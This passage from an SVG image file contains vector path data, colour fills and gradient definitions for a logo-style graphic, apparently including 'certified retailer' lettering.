37.3946L133.193 37.3853H132.175ZM136.947 37.3853L136.9 37.3946L136.863 37.42L136.837 37.4577L136.828 37.5038V43.7385L136.837 43.7846L136.863 43.8223L136.9 43.8477L136.947 43.857H137.964L138.01 43.8477L138.048 43.8223L138.074 43.7846L138.083 43.7385L138.083 40.1482L138.074 39.3051L138.043 38.5087L138.06 38.4914L138.718 39.9486L138.894 40.3123L140.706 43.7932L140.75 43.8398L140.812 43.857H142.718L142.764 43.8477L142.802 43.8223L142.827 43.7846L142.837 43.7385V37.5038L142.827 37.4577L142.802 37.42L142.764 37.3946L142.718 37.3853H141.701L141.654 37.3946L141.617 37.42L141.591 37.4577L141.582 37.5038L141.582 41.1081L141.591 41.937L141.617 42.7196L141.602 42.7354L141.119 41.7117L140.606 40.6603L138.959 37.4497L138.915 37.4027L138.853 37.3853H136.947ZM146.403 37.3853L146.357 37.3946L146.32 37.42L146.294 37.4577L146.285 37.5038V43.7385L146.294 43.7846L146.32 43.8223L146.357 43.8477L146.403 43.857H150.634L150.68 43.8477L150.718 43.8223L150.743 43.7846L150.753 43.7385V42.9136L150.743 42.8674L150.718 42.8297L150.68 42.8043L150.634 42.795H147.573L147.541 42.7628V41.0404L147.573 41.0083H150.441L150.487 40.9989L150.525 40.9735L150.55 40.9359L150.559 40.8897V40.1921L150.55 40.146L150.525 40.1083L150.487 40.0829L150.441 40.0736H147.573L147.541 40.0414V38.4796L147.573 38.4474H150.605L150.651 38.4381L150.689 38.4127L150.714 38.375L150.724 38.3288V37.5038L150.714 37.4577L150.689 37.42L150.651 37.3946L150.605 37.3853H146.403ZM52.128 37.3288L51.4317 37.3519L51.1286 37.3809L50.8574 37.4214L50.6141 37.4747L50.4061 37.5388L50.2297 37.6145L50.0847 37.7018L49.9476 37.8224L49.8438 37.9536L49.7632 38.0933L49.6889 38.272L49.6314 38.4741L49.5904 38.6994L49.5659 38.9443L49.5574 39.2167L49.5637 39.4813L49.5832 39.7208L49.6187 39.9507L49.6629 40.1333L49.7222 40.3017L49.7948 40.4466L49.8807 40.568L49.9983 40.6804L50.1222 40.7592L50.2817 40.8313L50.4723 40.895L50.6892 40.9497L51.2486 41.0417L52.8846 41.1689L53.0993 41.2094L53.2455 41.2588L53.351 41.323L53.4315 41.4248L53.4823 41.5549L53.5136 41.7238L53.5241 41.9353L53.509 42.2271L53.4689 42.4433L53.4006 42.6124L53.3572 42.6756L53.3073 42.7244L53.1622 42.7999L52.9357 42.8555L52.6388 42.8877L52.2619 42.8985L51.7872 42.8887L51.4211 42.8607L51.1518 42.8138L51.0613 42.7852L50.9855 42.7472L50.9341 42.7034L50.8935 42.6506L50.8513 42.5702L50.8189 42.4754L50.7756 42.2405L50.7598 41.8999L50.7493 41.8551L50.7237 41.8188L50.6865 41.7944L50.6413 41.7855H49.6544L49.6084 41.7947L49.5697 41.8211L49.5441 41.8604L49.5359 41.9066L49.5461 42.3007L49.5695 42.5501L49.6106 42.7833L49.6622 42.9712L49.7386 43.161L49.8271 43.3142L49.9318 43.4433L50.0518 43.5476L50.1933 43.6331L50.366 43.7073L50.5717 43.7705L50.7955 43.8198L51.0659 43.8608L51.3658 43.89L52.0635 43.9135L52.4696 43.9077L52.8355 43.8903L53.1643 43.8612L53.4553 43.8206L53.7228 43.765L53.9428 43.6989L54.108 43.6289L54.2722 43.527L54.3884 43.416L54.4884 43.2779L54.5729 43.112L54.6421 42.9183L54.696 42.6963L54.7332 42.4579L54.7571 42.1775L54.7652 41.8695L54.759 41.6199L54.7391 41.389L54.7042 41.1735L54.6567 40.9884L54.6016 40.8393L54.5295 40.6999L54.4304 40.5666L54.3276 40.4719L54.2209 40.403L54.0519 40.3243L53.8668 40.2616L53.6601 40.2087L53.1293 40.1206L51.9174 40.027L51.4941 39.9828L51.2104 39.9341L51.0466 39.8795L50.997 39.8447L50.9553 39.7958L50.8846 39.6382L50.8447 39.4262L50.8318 39.1607L50.848 38.9331L50.8992 38.7379L50.9805 38.5975L51.0859 38.5049L51.2612 38.4326L51.5016 38.3835L51.8276 38.3531L52.2209 38.3434L52.5564 38.3526L52.8153 38.3782L53.0069 38.42L53.1317 38.4764L53.2201 38.5658L53.2936 38.7161L53.3427 38.9059L53.3872 39.2294L53.413 39.2645L53.4498 39.2879L53.494 39.2964H54.4908L54.5369 39.2871L54.5746 39.2617L54.6 39.224L54.6093 39.1778L54.6009 38.789L54.5782 38.5782L54.5391 38.3787L54.4843 38.1995L54.4137 38.0404L54.3161 37.8862L54.2244 37.7817L54.1057 37.6827L53.9471 37.591L53.7762 37.5216L53.5757 37.4627L53.3562 37.4163L53.0944 37.3779L52.8055 37.3507L52.128 37.3288H52.128ZM86.278 37.3288L85.8316 37.3365L85.4198 37.3598L85.0485 37.3987L84.7144 37.454L84.4235 37.5244L84.1601 37.6158L83.9633 37.7116L83.7931 37.8286L83.6497 37.9725L83.5163 38.1669L83.4147 38.3788L83.3347 38.6132L83.2667 38.9039L83.2217 39.2062L83.1932 39.5559L83.1835 39.9405L83.1903 40.5865L83.2108 41.1653L83.2449 41.6786L83.2926 42.1268L83.3562 42.5214L83.4296 42.831L83.5177 43.0836L83.6349 43.2946L83.771 43.4402L83.9524 43.5662L84.1756 43.6716L84.4343 43.7554L84.762 43.8263L85.1134 43.8738L85.5233 43.9035L85.979 43.9135L86.7447 43.889L87.0712 43.8584L87.3605 43.8157L87.6167 43.7597L87.8324 43.6925L88.0108 43.6135L88.1531 43.5226L88.2726 43.4083L88.3765 43.2629L88.4638 43.0872L88.5347 42.8819L88.5896 42.6472L88.6283 42.3867L88.6519 42.0928L88.6598 41.7675L88.6506 41.5983L88.6252 41.5606L88.5875 41.5352L88.5413 41.5259H87.5218L87.4755 41.5353L87.4366 41.562L87.4111 41.6018L87.4033 41.6484L87.4094 41.8311L87.3918 42.1243L87.3409 42.3577L87.2615 42.5258L87.2034 42.5976L87.1421 42.6488L87.0728 42.6883L86.9716 42.728L86.7205 42.7859L86.3873 42.8207L85.9663 42.8323L85.4704 42.8111L85.2629 42.7847L85.0798 42.7465L84.934 42.7004L84.8184 42.6454L84.7276 42.5799L84.6642 42.5051L84.6153 42.3986L84.5727 42.2414L84.537 42.0345L84.5086 41.786L84.4706 41.1464L84.458 40.3173L84.4727 39.6973L84.5153 39.224L84.5473 39.0361L84.5863 38.8824L84.63 38.7688L84.6798 38.6868L84.7475 38.6228L84.8509 38.5636L84.9791 38.5162L85.1292 38.4788L85.5254 38.4268L86.0417 38.4095L86.4207 38.4206L86.7345 38.4548L86.9563 38.5076L87.0423 38.5421L87.1151 38.5863L87.2085 38.6912L87.2852 38.8699L87.3287 39.0944L87.3526 39.4881L87.378 39.5257L87.4157 39.5511L87.4618 39.5605H88.4814L88.5277 39.5511L88.5667 39.5243L88.5921 39.4845L88.5999 39.4379L88.5917 39.1089L88.5704 38.8407L88.5341 38.5939L88.4839 38.3758L88.4193 38.183L88.3403 38.0152L88.2467 37.872L88.1383 37.7534L88.0062 37.6527L87.8449 37.5659L87.6439 37.4894L87.4278 37.4316L87.1941 37.3882L86.9189 37.3553L86.6157 37.3355L86.278 37.3288L86.278 37.3288ZM125.969 37.3289L125.37 37.3432L124.855 37.3876L124.426 37.4635L124.113 37.5636L123.979 37.6296L123.854 37.7096L123.727 37.8126L123.62 37.9214L123.522 38.0441L123.433 38.1804L123.357 38.3218L123.285 38.4844L123.233 38.6502L123.186 38.8744L123.119 39.4337L123.078 40.2022L123.064 41.1619L123.072 41.5576L123.097 41.9189L123.14 42.2486L123.202 42.5509L123.275 42.7979L123.368 43.0203L123.478 43.2082L123.605 43.3624L123.76 43.4924L123.951 43.6051L124.177 43.6998L124.439 43.777L124.732 43.8363L125.063 43.8791L125.43 43.9048L125.832 43.9135L126.268 43.9073L126.662 43.8885L127.015 43.8573L127.328 43.8136L127.614 43.7539L127.837 43.6874L128.029 43.6062L128.2 43.4985L128.324 43.3792L128.43 43.2301L128.52 43.0508L128.59 42.8528L128.649 42.6097L128.691 42.3399L128.716 42.0348L128.725 41.6986L128.707 40.5159L128.697 40.4703L128.672 40.4332L128.634 40.4083L128.589 40.3992H125.956L125.91 40.4085L125.872 40.4339L125.847 40.4715L125.837 40.5177V41.2149L125.847 41.2611L125.872 41.2987L125.91 41.3242L125.956 41.3335H127.423L127.454 41.3659L127.434 41.9551L127.383 42.2525L127.345 42.3717L127.298 42.4738L127.249 42.5488L127.189 42.6112L127.112 42.6629L127.013 42.7074L126.739 42.7777L126.374 42.8189L125.918 42.8323L125.458 42.816L125.086 42.7672L124.935 42.7308L124.808 42.6863L124.709 42.6364L124.629 42.578L124.56 42.4983L124.505 42.4031L124.458 42.2872L124.418 42.1474L124.366 41.8011L124.348 41.3649L124.339 40.541L124.344 39.8942L124.361 39.4542L124.414 39.1013L124.456 38.9553L124.501 38.8437L124.556 38.7472L124.62 38.6728L124.701 38.6116L124.81 38.5565L124.944 38.5109L125.095 38.4752L125.478 38.4259L125.965 38.4095L126.406 38.4194L126.75 38.4477L127.007 38.4954L127.095 38.5245L127.164 38.5582L127.226 38.6071L127.274 38.6665L127.35 38.8208L127.407 39.0495L127.427 39.2419L127.439 39.284L127.465 39.3178L127.501 39.3402L127.545 39.3483H128.584L128.63 39.339L128.669 39.3125L128.695 39.273L128.703 39.2267L128.698 39.0373L128.675 38.762L128.636 38.5173L128.578 38.2881L128.505 38.0967L128.416 37.933L128.31 37.7977L128.189 37.6917L128.044 37.6073L127.862 37.5338L127.642 37.4714L127.395 37.4218L127.096 37.381L126.762 37.3521L125.969 37.3289Z" fill="#D31818"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M98.205 11.6023L98.5614 11.6475L98.9625 11.7194L99.3607 11.8111L99.7556 11.9222L100.147 12.052L100.533 12.1999L100.914 12.3652L101.289 12.5473L101.658 12.7458L102.02 12.9599L102.374 13.1891L102.719 13.4327L103.056 13.6901L103.384 13.9608L103.701 14.244L104.007 14.5391L104.302 14.8458L104.585 15.1632L104.856 15.4907L105.113 15.8277L105.356 16.1738L105.585 16.528L105.799 16.89L105.997 17.259L106.179 17.6346L106.344 18.0161L106.492 18.403L106.621 18.7941L106.732 19.1895L106.824 19.5882L106.895 19.9897L106.94 20.3425L106.913 20.3691H104.006L103.96 20.3784L103.923 20.4038L103.897 20.4415L103.888 20.4876V21.1066L103.856 21.1388H102.913L102.832 21.0704L102.787 21.0617L102.742 21.0704L102.661 21.1388H101.271L101.189 21.0703L101.145 21.0616L101.1 21.0703L101.018 21.1388H97.4339L97.4018 21.1066V17.5213L97.4701 17.4398L97.4788 17.3952L97.4701 17.3506L97.4018 17.2691V15.8793L97.47 15.798L97.4787 15.7534L97.47 15.7087L97.4018 15.6274V14.6852L97.4339 14.6531H98.0525L98.0986 14.6437L98.1363 14.6183L98.1617 14.5807L98.171 14.5345V11.6323L98.205 11.6023ZM96.2566 11.6023L96.2907 11.6323V14.5345L96.3 14.5807L96.3254 14.6183L96.3631 14.6437L96.4092 14.6531H97.028L97.0601 14.6852V15.6274L96.9919 15.7087L96.9832 15.7534L96.9919 15.798L97.0601 15.8793V17.2691L96.9918 17.3506L96.9831 17.3952L96.9918 17.4398L97.0601 17.5213V21.1066L97.028 21.1388H93.4428L93.3613 21.0705L93.3167 21.0618L93.2721 21.0705L93.1906 21.1388H91.8004L91.7189 21.0705L91.6743 21.0618L91.6297 21.0705L91.5482 21.1388H90.6055L90.5734 21.1066V20.4876L90.564 20.4415L90.5386 20.4038L90.501 20.3784L90.4548 20.3691H87.5526L87.5226 20.335L87.5679 19.9787L87.6397 19.5775L87.7314 19.1794L87.8425 18.7845L87.9723 18.3934L88.1202 18.007L88.2856 17.626L88.4678 17.2508L88.6662 16.8821L88.8804 16.5203L89.1095 16.1664L89.3532 15.8206L89.6106 15.4838L89.8812 15.1566L90.1646 14.8394L90.4597 14.5331L90.7664 14.2381L91.0839 13.955L91.4115 13.6846L91.7485 13.4274L92.0945 13.1841L92.449 12.9551L92.8111 12.7412L93.18 12.5431L93.5557 12.3612L93.9373 12.1961L94.3242 12.0486L94.7154 11.9192L95.1108 11.8085L95.5097 11.7172L95.9112 11.6458L96.2566 11.6023ZM97.028 21.4804L97.0601 21.5126V25.0978L96.9919 25.1793L96.9832 25.2239L96.9919 25.2685L97.0601 25.3499V26.7403L96.9919 26.8218L96.9832 26.8664L96.9919 26.911L97.0601 26.9924V27.9354L97.028 27.9675H96.4092L96.363 27.9768L96.3254 28.0022L96.3 28.0399L96.2906 28.0861V30.9887L96.2566 31.0187L95.9002 30.9734L95.4991 30.9015L95.1009 30.8097L94.7059 30.6986L94.3148 30.5688L93.9283 30.4208L93.5473 30.2555L93.1721 30.0732L92.8033 29.8748L92.4415 29.6606L92.0875 29.4314L91.7417 29.1877L91.4048 28.9302L91.0775 28.6595L90.7603 28.3762L90.454 28.0811L90.1588 27.7743L89.8758 27.4569L89.6054 27.1293L89.3482 26.7922L89.1047 26.4461L88.8758 26.0918L88.6618 25.7296L88.4637 25.3607L88.2817 24.985L88.1166 24.6034L87.969 24.2165L87.8396 23.8252L87.7289 23.4298L87.6375 23.031L87.5662 22.6294L87.5216 22.2765L87.5482 22.2499H90.4548L90.501 22.2406L90.5386 22.2152L90.564 22.1775L90.5734 22.1314V21.5126L90.6055 21.4804H91.5481L91.6296 21.5487L91.6742 21.5574L91.7188 21.5487L91.8003 21.4804H93.1906L93.2721 21.5487L93.3167 21.5574L93.3613 21.5487L93.4428 21.4804H97.028ZM103.856 21.4804L103.888 21.5125V22.1314L103.897 22.1775L103.923 22.2152L103.96 22.2406L104.006 22.2499H106.909L106.939 22.2839L106.893 22.6404L106.821 23.0415L106.73 23.4397L106.619 23.8347L106.489 24.2258L106.341 24.6123L106.175 24.9934L105.993 25.3685L105.795 25.7374L105.581 26.0992L105.351 26.4532L105.108 26.799L104.85 27.1359L104.58 27.4633L104.296 27.7805L104.001 28.0868L103.695 28.382L103.377 28.665L103.05 28.9355L102.713 29.1927L102.367 29.4362L102.012 29.6652L101.65 29.8791L101.281 30.0773L100.906 30.2593L100.524 30.4244L100.137 30.5721L99.7461 30.7015L99.3507 30.8122L98.9519 30.9036L98.5504 30.9751L98.2051 31.0187L98.171 30.9887V28.0861L98.1617 28.0399L98.1363 28.0022L98.0986 27.9768L98.0525 27.9675H97.4339L97.4018 27.9354V26.9924L97.47 26.911L97.4787 26.8664L97.47 26.8218L97.4018 26.7403V25.3499L97.47 25.2685L97.4787 25.2239L97.47 25.1793L97.4018 25.0978V21.5125L97.4339 21.4804H101.018L101.1 21.5489L101.145 21.5576L101.189 21.5489L101.271 21.4804H102.661L102.742 21.5488L102.787 21.5575L102.832 21.5488L102.913 21.4804H103.856ZM97.2277 9.1004L96.609 9.11597L95.9897 9.16292L95.3794 9.24043L94.7787 9.34771L94.1882 9.48404L93.6093 9.64852L93.042 9.84055L92.4876 10.0592L91.9468 10.3038L91.4201 10.5736L90.9088 10.8676L90.4131 11.1854L89.9341 11.5259L89.4726 11.8885L89.0292 12.2723L88.6048 12.6766L88.2001 13.1007L87.8158 13.5437L87.4528 14.0049L87.1118 14.4837L86.7936 14.979L86.4991 15.49L86.2289 16.0162L85.9838 16.5569L85.7647 17.1107L85.5722 17.6776L85.4071 18.2565L85.2703 18.8466L85.1624 19.4472L85.0844 20.0575L85.0368 20.6767L85.0206 21.3038L85.0363 21.9314L85.0832 22.5507L85.1607 23.1611L85.268 23.7618L85.4044 24.3523L85.5689 24.9313L85.7609 25.4986L85.9796 26.0529L86.2242 26.5938L86.494 27.1205L86.7881 27.6318L87.1059 28.1276L87.4464 28.6066L87.809 29.0682L88.1929 29.5116L88.5972 29.936L89.0213 30.3408L89.4644 30.7251L89.9256 31.0881L90.4044 31.4292L90.8997 31.7473L91.4108 32.0418L91.9371 32.3121L92.4778 32.5573L93.0317 32.7763L93.5986 32.9689L94.1776 33.134L94.7677 33.2708L95.3683 33.3787L95.9787 33.4567L96.5979 33.5043L97.2251 33.5205L97.8526 33.5048L98.4718 33.4579L99.0821 33.3803L99.6828 33.273L100.273 33.1367L100.852 32.9722L101.419 32.7802L101.974 32.5614L102.514 32.3168L103.041 32.047L103.552 31.7529L104.048 31.435L104.527 31.0945L104.989 30.7318L105.432 30.348L105.856 29.9436L106.261 29.5195L106.645 29.0764L107.008 28.615L107.349 28.1363L107.667 27.6411L107.962 27.1299L108.232 26.6035L108.477 26.0629L108.696 25.5089L108.889 24.9419L109.054 24.3629L109.19 23.7727L109.298 23.1722L109.376 22.5618L109.424 21.9425L109.44 21.3153L109.424 20.6878L109.377 20.0686L109.3 19.4583L109.193 18.8576L109.056 18.2671L108.892 17.6883L108.7 17.121L108.481 16.5667L108.237 16.0259L107.967 15.4993L107.673 14.9881L107.355 14.4924L107.014 14.0134L106.652 13.5519L106.268 13.1085L105.864 12.6842L105.44 12.2795L104.997 11.8953L104.535 11.5322L104.057 11.1913L103.562 10.8732L103.05 10.5787L102.524 10.3085L101.984 10.0634L101.43 9.84434L100.863 9.65182L100.284 9.48678L99.6937 9.34994L99.0932 9.24212L98.4829 9.16406L97.8637 9.11654L97.2277 9.1004Z" fill="#97A09A"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M13.1911 11.5149L13.1235 11.5361L13.08 11.5921L5.36063 32.3156L5.35416 32.3717L5.37441 32.4245L5.41684 32.4619L5.47175 32.4754H9.90921L9.94514 32.4699L10.0027 32.4298L15.8735 16.579L15.8953 16.5538L15.9241 16.5538L18.7683 24.19L18.7438 24.2252H15.0447L14.9763 24.2469L14.933 24.3041L13.7313 27.7006L13.7256 27.7564L13.7463 27.8086L13.7886 27.8455L13.8431 27.8587H20.0597L20.0938 27.8823L21.8 32.3988L21.8435 32.4544L21.9109 32.4754H26.3678L26.4227 32.4619L26.4652 32.4245L26.4854 32.3717L26.479 32.3156L18.7594 11.5605L18.7018 11.5204L18.6659 11.5149L13.1911 11.5149ZM29.5011 11.5149L29.4549 11.5242L29.4173 11.5496L29.3918 11.5873L29.3825 11.6334V32.3569L29.3918 32.403L29.4173 32.4407L29.4549 32.4661L29.5011 32.4754H33.7967L33.8429 32.4661L33.8806 32.4407L33.906 32.403L33.9153 32.3569V17.6563L39.9791 32.4321L40.0359 32.4702L40.0707 32.4754H43.8231L43.8892 32.4553L43.9328 32.4017L49.9562 17.6415L49.9604 32.3569L49.9697 32.403L49.9951 32.4407L50.0328 32.4661L50.079 32.4754H54.3756L54.4218 32.4661L54.4594 32.4408L54.4848 32.4032L54.4942 32.357L54.5115 11.6336L54.5026 11.5882L54.4769 11.5497L54.4384 11.5239L54.393 11.5149H48.1084L48.0435 11.5342L47.9998 11.5859L41.9535 25.3773H41.9222L35.8763 11.5859L35.8326 11.5342L35.7677 11.5149L29.5011 11.5149ZM58.0715 11.5149L58.0254 11.5242L57.9877 11.5496L57.9623 11.5873L57.953 11.6334V32.3569L57.9623 32.403L57.9877 32.4407L58.0254 32.4661L58.0715 32.4754H62.3677L62.4138 32.4661L62.4515 32.4407L62.4769 32.403L62.4862 32.3569V17.6563L68.5498 32.4321L68.6066 32.4702L68.6414 32.4754H72.3938L72.4599 32.4553L72.5035 32.4017L78.5276 17.6415L78.5318 32.3569L78.5411 32.403L78.5665 32.4407L78.6042 32.4661L78.6504 32.4754H82.9463L82.9924 32.4661L83.0301 32.4408L83.0555 32.4032L83.0649 32.357L83.0824 11.6336L83.0735 11.5882L83.0478 11.5497L83.0093 11.5239L82.9639 11.5149H76.6791L76.6142 11.5342L76.5705 11.5859L70.5248 25.3773H70.4936L64.4475 11.5859L64.4038 11.5342L64.3389 11.5149L58.0715 11.5149ZM5.42708 39.9641L5.38093 39.9734L5.34325 39.9988L5.31785 40.0365L5.30853 40.0826V40.7849L5.31785 40.831L5.34325 40.8687L5.38093 40.8941L5.42708 40.9034H47.8312L47.8773 40.8941L47.915 40.8687L47.9404 40.831L47.9497 40.7849V40.0826L47.9404 40.0365L47.915 39.9988L47.8773 39.9734L47.8312 39.9641H5.42708ZM152.497 39.9641L152.451 39.9734L152.413 39.9988L152.388 40.0365L152.379 40.0826V40.7849L152.388 40.831L152.413 40.8687L152.451 40.8941L152.497 40.9034H171.802L171.849 40.8941L171.886 40.8687L171.912 40.831L171.921 40.7849V40.0826L171.912 40.0365L171.886 39.9988L171.849 39.9734L171.802 39.9641H152.497ZM173.483 39.9641L173.437 39.9734L173.399 39.9988L173.374 40.0365L173.364 40.0826V40.7849L173.374 40.831L173.399 40.8687L173.437 40.8941L173.483 40.9034H177.46L177.506 40.8941L177.544 40.8687L177.569 40.831L177.578 40.7849V40.0826L177.569 40.0365L177.544 39.9988L177.506 39.9734L177.46 39.9641H173.483ZM179.099 39.9641L179.053 39.9734L179.015 39.9988L178.99 40.0365L178.981 40.0826V40.7849L178.99 40.831L179.015 40.8687L179.053 40.8941L179.099 40.9034H182.332L182.378 40.8941L182.416 40.8687L182.441 40.831L182.45 40.7849V40.0826L182.441 40.0365L182.416 39.9988L182.378 39.9734L182.332 39.9641H179.099ZM183.963 39.9641L183.917 39.9734L183.879 39.9988L183.854 40.0365L183.845 40.0826V40.7849L183.854 40.831L183.879 40.8687L183.917 40.8941L183.963 40.9034H184.767L184.813 40.8941L184.851 40.8687L184.876 40.831L184.885 40.7849V40.0826L184.876 40.0365L184.851 39.9988L184.813 39.9734L184.767 39.9641H183.963ZM191.143 39.0833L190.146 39.0859L189.382 39.104L189.079 39.1236L188.82 39.1533L188.595 39.1975L188.417 39.2557L188.275 39.3316L188.166 39.4259L188.088 39.5374L188.033 39.6674L187.997 39.8194L187.977 39.9977L187.965 40.4291L187.971 40.8672L187.985 41.0481L188.018 41.2182L188.058 41.3286L188.127 41.4396L188.226 41.5343L188.381 41.6192L188.548 41.6731L188.756 41.714L189.003 41.7426L189.311 41.7628L190.099 41.7813L191.139 41.7841L191.576 41.7559L192.069 41.6779L192.586 41.5568L193.101 41.395L193.347 41.2999L193.573 41.1979L193.782 41.0863L193.972 40.9622L194.108 40.8486L194.22 40.7225L194.293 40.5922L194.324 40.4548V40.4128L194.293 40.2752L194.22 40.1448L194.108 40.0187L193.972 39.9051L193.79 39.7861L193.586 39.676L193.358 39.5719L193.115 39.4771L192.586 39.3104L192.069 39.1893L191.578 39.1116L191.143 39.0833V39.0833Z" fill="white"/>
</g>
<path d="M14.6262 64.4041L16.5158 66.2937H22.2199L24.1096 64.4041V62.0134H21.842V63.2527L21.0773 64.0261H17.6584L16.9025 63.2615V56.1423L17.6672 55.3689H21.0773L21.842 56.1423V57.3904H24.1096V54.9998L22.2199 53.1101H16.5158L14.6262 54.9998V64.4041ZM26.0519 53.1101H34.8322V55.3777H28.3195V58.5681H33.3996V60.8357H28.3195V64.0261H34.8322V66.2937H26.0519V53.1101ZM36.7922 66.2937H39.0598V60.8357H43.2433L44.008 61.6003V66.2937H46.2756V60.8796L45.0978 59.7019L46.2756 58.5242V54.9998L44.3859 53.1101H36.7922V66.2937ZM39.0598 55.3777H43.2433L44.008 56.1423V57.8035L43.2433 58.5681H39.0598V55.3777ZM48.218 53.1101H56.9982V55.3777H53.7375V66.2937H51.4699V55.3777H48.218V53.1101ZM58.9582 53.1101H61.2258V66.2937H58.9582V53.1101ZM63.1769 53.1101H71.9572V55.3777H65.4445V58.5681H70.5246V60.8357H65.4445V66.2937H63.1769V53.1101ZM73.9172 53.1101H76.1848V66.2937H73.9172V53.1101ZM78.1359 53.1101H86.9162V55.3777H80.4035V58.5681H85.4836V60.8357H80.4035V64.0261H86.9162V66.2937H78.1359V53.1101ZM88.8762 66.2937H96.4699L98.3596 64.4041V54.9998L96.4699 53.1101H88.8762V66.2937ZM91.1437 55.3777H95.3273L96.092 56.1423V63.2615L95.3273 64.0261H91.1437V55.3777ZM106.015 66.2937H108.282V60.8357H112.466L113.231 61.6003V66.2937H115.498V60.8796L114.32 59.7019L115.498 58.5242V54.9998L113.609 53.1101H106.015V66.2937ZM108.282 55.3777H112.466L113.231 56.1423V57.8035L112.466 58.5681H108.282V55.3777ZM117.441 53.1101H126.221V55.3777H119.708V58.5681H124.788V60.8357H119.708V64.0261H126.221V66.2937H117.441V53.1101ZM128.181 53.1101H136.961V55.3777H133.7V66.2937H131.433V55.3777H128.181V53.1101ZM136.144 66.2937L140.072 53.1101H142.903L146.822 66.2937H144.467L143.588 63.3845H139.369L138.508 66.2937H136.144ZM140.02 61.1169H142.938L141.479 56.2214L140.02 61.1169ZM148.202 53.1101H150.47V66.2937H148.202V53.1101ZM152.421 53.1101H154.689V64.0261H161.201V66.2937H152.421V53.1101ZM163.161 53.1101H171.942V55.3777H165.429V58.5681H170.509V60.8357H165.429V64.0261H171.942V66.2937H163.161V53.1101ZM173.902 66.2937H176.169V60.8357H180.353L181.117 61.6003V66.2937H183.385V60.8796L182.207 59.7019L183.385 58.5242V54.9998L181.495 53.1101H173.902V66.2937ZM176.169 55.3777H180.353L181.117 56.1423V57.8035L180.353 58.5681H176.169V55.3777Z" fill="white"/>
<defs>
<linearGradient id="paint0_linear" x1="-110" y1="110.5" x2="200.208" y2="-3.22582e-06" gradientUnits="userSpaceOnUse">
<stop stop-color="#D31818"/>
<stop offset="1"/>
</linearGradient>
<clipPath id="clip0">
<rect width="189.591" height="34.8131" fill="white" transform="translate(5.30853 9.1004)"/>
</clipPath>
</defs>
</svg>
